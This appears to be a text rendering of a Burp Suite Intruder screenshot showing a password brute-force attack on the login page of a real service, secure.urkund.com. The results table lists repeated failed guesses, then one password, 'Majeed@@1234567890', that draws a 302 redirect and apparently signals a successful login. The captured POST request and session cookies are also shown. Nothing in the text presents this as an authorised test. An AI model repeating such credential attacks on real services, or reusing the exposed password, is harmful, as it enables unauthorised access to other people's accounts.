 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
175 sdhshdjksd 200 5826
176 ssdasdjadaskahjhd 200 5826
177 akjsdjskdj 200 5826
178 sdhshdjksd 200 5826
179 ssdasdjadaskahjhd 200 5826
180 akjsdjskdj 200 5826
181 sdhshdjksd 200 5826
182 ssdasdjad 200 5826
183 akjsdjskdj 200 5826
184 sdhshdjksd 200 5826
185 ssdasdjadaskahjhd 200 5826
186 akjsdjskdj 200 5826
187 sdhshdjksd 200 5826
188 Majeed@@1234567890 302 752
Request Response
Raw Params Headers Hex
1 POST /account/auth/login HTTP/1.1
2 Host: secure.urkund.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 217
9 Origin: https://secure.urkund.com
10 Connection: close
11 Referer: https://secure.urkund.com/account/auth/login
12 Cookie: _ga=GA1.2.205910951.1614698398; _gid=GA1.2.242168468.1614698398; ASP.NET_SessionId=
? < + > Type a search term 0 matches